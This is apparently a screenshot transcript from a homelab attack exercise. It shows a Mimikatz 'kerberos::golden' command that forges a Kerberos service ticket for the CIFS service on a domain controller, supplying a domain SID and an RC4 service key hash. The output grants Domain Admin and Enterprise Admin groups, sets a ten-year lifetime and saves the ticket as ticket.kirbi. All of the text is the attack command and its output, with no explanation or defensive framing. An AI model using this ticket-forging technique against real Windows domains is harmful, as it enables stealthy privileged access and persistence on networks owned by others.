 mimikatz # kerberos::golden /domain:homelab.local /sid:S-1-5-21-967838196-3891467897-1223037335 /rc4:53e8d1ef8a1553e27d2
d7e75a5ae598e /user:alzoal  /service:cifs /target:local-dc.homelab.local
User      : alzoal
Domain    : homelab.local (HOMELAB)
SID       : S-1-5-21-967838196-3891467897-1223037335
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 53e8d1ef8a1553e27d2d7e75a5ae598e - rc4_hmac_nt
Service   : cifs
Target    : local-dc.homelab.local
Lifetime  : 7/24/2022 2:09:02 AM ; 7/21/2032 2:09:02 AM ; 7/21/2032 2:09:02 AM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz # _